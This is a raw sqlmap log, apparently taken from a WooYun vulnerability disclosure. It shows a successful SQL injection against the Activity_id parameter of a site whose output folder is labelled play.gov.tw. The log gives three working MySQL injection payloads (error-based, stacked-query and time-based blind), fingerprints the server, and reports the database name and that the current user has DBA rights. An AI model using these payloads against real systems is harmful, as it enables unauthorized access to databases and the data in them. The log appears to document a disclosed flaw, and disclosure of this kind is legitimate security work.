 [14:25:38] [INFO] testing connection to the target URL
[14:25:48] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[14:25:48] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Activity_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: Activity_id=1 AND (SELECT 9330 FROM(SELECT COUNT(*),CONCAT(0x717162
7871,(SELECT (ELT(9330=9330,1))),0x71627a7671,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: Activity_id=1;(SELECT * FROM (SELECT(SLEEP(5)))qnOY)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Activity_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))vHBl)
---
[14:25:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0
[14:25:48] [INFO] fetching current database
[14:25:48] [INFO] resumed: wcyc
current database:    'wcyc'
[14:25:48] [INFO] testing if current user is DBA
[14:25:48] [INFO] fetching current user
[14:25:48] [INFO] resumed: wcyc@%
current user is DBA:    True
[14:25:48] [INFO] fetched data logged to text files under 'C:\Users\L\.sqlmap\ou
tput\play.gov.tw'

[*] shutting down at 14:25:48
www.wooyun.org